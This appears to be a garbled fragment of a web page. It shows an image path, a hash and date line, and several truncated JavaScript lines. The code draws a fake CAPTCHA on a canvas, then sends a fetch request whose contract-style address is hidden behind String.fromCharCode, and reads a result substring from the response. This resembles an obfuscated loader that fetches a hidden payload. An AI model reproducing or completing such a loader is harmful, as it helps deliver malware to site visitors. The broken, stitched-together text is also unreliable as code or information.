
🧾 Hash-sum — 35fc4e1f9c1c2cea87
🗓 Updated on: 2026-04-01
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(